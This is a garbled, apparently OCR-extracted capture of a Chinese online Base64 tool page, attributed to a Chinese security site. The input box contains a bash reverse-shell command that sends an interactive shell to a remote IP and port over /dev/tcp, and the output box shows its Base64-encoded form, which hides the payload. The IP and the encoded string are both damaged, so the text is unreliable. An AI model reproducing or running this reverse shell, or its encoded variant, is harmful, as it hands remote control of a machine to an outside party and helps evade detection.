 Jsons.cn
安卓游戏 安卓软件 专题 Json校验 JSON工具 格式化转换 加密编码 文本转换 网络工具 站长工具 对照
MD5加密 文字Base64编码 图片Base64编码 Escape加/解密 SHA1加密 迅雷URL解密 摩尔斯加密/解密 散列/哈希
Base64在线加密、解密工具
bash -i >& /dev/tcp/11 126/5887 0>&1
Base64加密 Base64解密 清空输入框 复制加密结果 图片Base64编码
YmFzaCAtaSA+JiAvZGV2 jEyNi81ODg3IDA+JjE=
鹏组安全
CN-SEC | 中文网